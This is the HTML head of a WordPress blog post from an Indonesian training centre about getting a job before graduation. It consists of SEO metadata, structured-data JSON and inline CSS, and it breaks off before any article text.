

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/
body_size: 17167
content:
<!DOCTYPE html>
<html lang="id">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CARA MUDAH DAPAT KERJA SEBELUM WISUDA</title>
	<meta name="description" content="CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA SMS. 085640262068"/>
	<link rel="canonical" href="https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/"/>
	<meta property="og:locale" content="id_ID"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="CARA MUDAH DAPAT KERJA SEBELUM WISUDA"/>
	<meta property="og:description" content="CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA SMS. 085640262068"/>
	<meta property="og:url" content="https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/"/>
	<meta property="og:site_name" content="BF Institute Training Center"/>
	<meta property="article:publisher" content="https://www.facebook.com/SemarangTrainingCenter"/>
	<meta property="article:published_time" content="2015-04-18T04:20:49+00:00"/>
	<meta property="article:modified_time" content="2025-02-06T22:56:50+00:00"/>
	<meta property="og:image" content="https://www.trainingsemarang.com/wp-content/uploads/2022/06/bfi-di-dinding-Copy-scaled.jpg"/>
	<meta property="og:image:width" content="2560"/>
	<meta property="og:image:height" content="1940"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="dutriabayu"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@trainingsmrg"/>
	<meta name="twitter:site" content="@trainingsmrg"/>
	<meta name="twitter:label1" content="Ditulis oleh"/>
	<meta name="twitter:data1" content="dutriabayu"/>
	<meta name="twitter:label2" content="Estimasi waktu membaca"/>
	<meta name="twitter:data2" content="1 menit"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/#article","isPartOf":{"@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/"},"author":{"name":"dutriabayu","@id":"https://www.trainingsemarang.com/#/schema/person/6e7106a95fbb4269a667f9bad3cbddc9"},"headline":"CARA MUDAH DAPAT KERJA SEBELUM WISUDA","datePublished":"2015-04-18T04:20:49+00:00","dateModified":"2025-02-06T22:56:50+00:00","mainEntityOfPage":{"@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/"},"wordCount":148,"publisher":{"@id":"https://www.trainingsemarang.com/#organization"},"keywords":["Cara Mudah Dapat Kerja Sebelum Wisuda","Cerita Sukses","citacita","contoh pelatihan","dream","entrepreneur","FE Unissula Semarang","free download Kumpulan Cerita SUkses","Free Download Kumpulan Kisah SUkses","Goal","impian","in house training","inhouse training","kisah sukses","Kumpulan Cerita SUkses","mahasiswa","pelatihan","pendaftaran","training center di semarang","training motivasi","training semarang","Tung Desem Waringin","Unissula Semarang"],"articleSection":["Articles","Artikel Sukses","How to","Kisah Sukses","Uncategorized"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/","url":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/","name":"CARA MUDAH DAPAT KERJA SEBELUM WISUDA","isPartOf":{"@id":"https://www.trainingsemarang.com/#website"},"datePublished":"2015-04-18T04:20:49+00:00","dateModified":"2025-02-06T22:56:50+00:00","description":"CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA CARA MUDAH DAPAT KERJA SEBELUM WISUDA SMS. 085640262068","breadcrumb":{"@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/"]}]},{"@type":"BreadcrumbList","@id":"https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trainingsemarang.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.trainingsemarang.com/blog/"},{"@type":"ListItem","position":3,"name":"CARA MUDAH DAPAT KERJA SEBELUM WISUDA"}]},{"@type":"WebSite","@id":"https://www.trainingsemarang.com/#website","url":"https://www.trainingsemarang.com/","name":"BF Institute Training Center","description":"One Stop Service for HR Development","publisher":{"@id":"https://www.trainingsemarang.com/#organization"},"alternateName":"Training Semarang dotcom","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trainingsemarang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.trainingsemarang.com/#organization","name":"BF Institute Training Center Semarang","alternateName":"Training Semarang dotcom","url":"https://www.trainingsemarang.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.trainingsemarang.com/#/schema/logo/image/","url":"https://www.trainingsemarang.com/wp-content/uploads/2020/10/icon-bfi.png","contentUrl":"https://www.trainingsemarang.com/wp-content/uploads/2020/10/icon-bfi.png","width":114,"height":114,"caption":"BF Institute Training Center Semarang"},"image":{"@id":"https://www.trainingsemarang.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SemarangTrainingCenter","https://x.com/trainingsmrg","https://www.youtube.com/user/dutriabayu","https://www.instagram.com/training_semarang/","https://www.tiktok.com/@trainingsemarang"]},{"@type":"Person","@id":"https://www.trainingsemarang.com/#/schema/person/6e7106a95fbb4269a667f9bad3cbddc9","name":"dutriabayu","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.trainingsemarang.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a96f31c863995a70ba4286c32e775547a7d7d4609afb22c5d4ddc2303107a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a96f31c863995a70ba4286c32e775547a7d7d4609afb22c5d4ddc2303107a50e?s=96&d=mm&r=g","caption":"dutriabayu"},"sameAs":["https://trainingsemarang.com"],"url":"https://www.trainingsemarang.com/author/dutriabayu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="BF Institute Training Center &raquo; Feed" href="https://www.trainingsemarang.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="BF Institute Training Center &raquo; Umpan Komentar" href="https://www.trainingsemarang.com/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trainingsemarang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trainingsemarang.com%2Fcara-mudah-dapat-kerja-sebelum-wisuda%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trainingsemarang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trainingsemarang.com%2Fcara-mudah-dapat-kerja-sebelum-wisuda%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.trainingsemarang.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all'/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trainingsemarang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all'/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--neve-link-color:var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color:var(--nv-secondary-accent);--wp--preset--color--nv-site-bg:var(--nv-site-bg);--wp--preset--color--nv-light-bg:var(--nv-light-bg);--wp--preset--color--nv-dark-bg:var(--nv-dark-bg);--wp--preset--color--neve-text-color:var(--nv-text-color);--wp--preset--color--nv-text-dark-bg:var(--nv-text-dark-bg);--wp--preset--color--nv-c-1:var(--nv-c-1);--wp--preset--color--nv-c-2:var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-neve-link-color-color{color:var(--wp--preset--color--neve-link-color)!important}.has-neve-link-hover-color-color{color:var(--wp--preset--color--neve-link-hover-color)!important}.has-nv-site-bg-color{color:var(--wp--preset--color--nv-site-bg)!important}.has-nv-light-bg-color{color:var(--wp--preset--color--nv-light-bg)!important}.has-nv-dark-bg-color{color:var(--wp--preset--color--nv-dark-bg)!important}.has-neve-text-color-color{color:var(--wp--preset--color--neve-text-color)!important}.has-nv-text-dark-bg-color{color:var(--wp--preset--color--nv-text-dark-bg)!important}.has-nv-c-1-color{color:var(--wp--preset--color--nv-c-1)!important}.has-nv-c-2-color{color:var(--wp--preset--color--nv-c-2)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-neve-link-color-background-color{background-color:var(--wp--preset--color--neve-link-color)!important}.has-neve-link-hover-color-background-color{background-color:var(--wp--preset--color--neve-link-hover-color)!important}.has-nv-site-bg-background-color{background-color:var(--wp--preset--color--nv-site-bg)!important}.has-nv-light-bg-background-color{background-color:var(--wp--preset--color--nv-light-bg)!important}.has-nv-dark-bg-background-color{background-color:var(--wp--preset--color--nv-dark-bg)!important}.has-neve-text-color-background-color{background-color:var(--wp--preset--color--neve-text-color)!important}.has-nv-text-dark-bg-background-color{background-color:var(--wp--preset--color--nv-text-dark-bg)!important}.has-nv-c-1-background-color{background-color:var(--wp--preset--color--nv-c-1)!important}.has-nv-c-2-background-color{background-color:var(--wp--preset--color--nv-c-2)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-neve-link-color-border-color{border-color:var(--wp--preset--color--neve-link-color)!important}.has-neve-link-hover-color-border-color{border-color:var(--wp--preset--color--neve-link-hover-color)!important}.has-nv-site-bg-border-color{border-color:var(--wp--preset--color--nv-site-bg)!important}.has-nv-light-bg-border-color{border-color:var(--wp--preset--color--nv-light-bg)!important}.has-nv-dark-bg-border-color{border-color:var(--wp--preset--color--nv-dark-bg)!important}.has-neve-text-color-border-color{border-color:var(--wp--preset--color--neve-text-color)!important}.has-nv-text-dark-bg-border-color{border-color:var(--wp--preset--color--nv-text-dark-bg)!important}.has-nv-c-1-border-color{border-color:var(--wp--preset--color--nv-c-1)!important}.has-nv-c-2-border-color{border-color:var(--wp--preset--color--nv-c-2)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='crp-public-css' href='https://www.trainingsemarang.com/wp-content/plugins/custom-related-posts/dist/public.css?ver=1.7.5' media='all'/>
<link rel='stylesheet' id='neve-style-css' href='https://www.trainingsemarang.com/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all'/>
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Lato; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Montserrat; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 700; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 1.1em; --h3fontweight: 700; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 1em; --h4fontweight: 400; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 0.75em; --h5fontweight: 600; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 0.75em; --h6fontweight: 600; --h6lineheight: 1.2em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .single h1.entry-title{ --fontsize: 28px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-primary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --iconsize: 15px; --color: var(--nv-text-color); --hovercolor: var(--nv-primary-accent); --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-menu{ --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --color: var(--nv-text-dark-bg);--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 17px; --bgcolor: #7dd328; --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 45px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 17px; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 1em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .single h1.entry-title{ --fontsize: 44px; } .nv-post-cover{ --height: 400px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ 